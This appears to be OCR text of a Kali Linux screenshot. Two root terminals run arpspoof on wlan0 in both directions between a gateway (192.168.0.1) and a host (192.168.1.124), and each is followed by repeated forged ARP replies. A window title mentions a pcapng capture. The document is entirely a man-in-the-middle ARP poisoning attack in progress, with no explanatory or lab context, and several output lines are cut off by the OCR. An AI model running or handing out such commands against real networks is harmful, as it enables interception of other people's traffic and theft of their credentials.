 Applications Places Thu 18:08 1 es
jabismother.
pcapng
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i wlan0 -t 192.168.0.1 192.168.1.124
44:6d:57:3b:79:9c e8:94:f6:dd:27:d8 0806 42: arp reply 192.168.1.124 is-
:57:3b:79:9c
44:6d:57:3b:79:9c e8:94:f6:dd:27:d8 0806 42: arp reply 192.168.1.124 is-
:57:3b:79:9c
44:6d:57:3b:79:9c e8:94:f6:dd:27:d8 0806 42: arp reply 192.168.1.124 is-
:57:3b:79:9c
44:6d:57:3b:79:9c e8:94:f6:dd:27:d8 0806 42: arp reply 192.168.1.124 is-
:57:3b:79:9c
44:6d:57:3b:79:9c e8:94:f6:dd:27:d8 0806 42: arp reply 192.168.1.124 is-
:57:3b:79:9c
44:6d:57:3b:79:9c e8:94:f6:dd:27:d8 0806 42: arp reply 192.168.1.124 is-at 44:6d
:57:3b:79:9c
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i wlan0 -t 192.168.1.124 192.168.0.1
44:6d:57:3b:79:9c 5c:93:a2:77:9a:57 0806 42: arp reply 192.168.0.1 is-at 44:6d:
7:3b:79:9c
44:6d:57:3b:79:9c 5c:93:a2:77:9a:57 0806 42: arp reply 192.168.0.1 is-at 44:6d:
7:3b:79:9c
44:6d:57:3b:79:9c 5c:93:a2:77:9a:57 0806 42: arp reply 192.168.0.1 is-at 44:6d:
7:3b:79:9c
44:6d:57:3b:79:9c 5c:93:a2:77:9a:57 0806 42: arp reply 192.168.0.1 is-at 44:6d:
7:3b:79:9c
44:6d:57:3b:79:9c 5c:93:a2:77:9a:57 0806 42: arp reply 192.168.0.1 is-at 44:6d:
7:3b:79:9c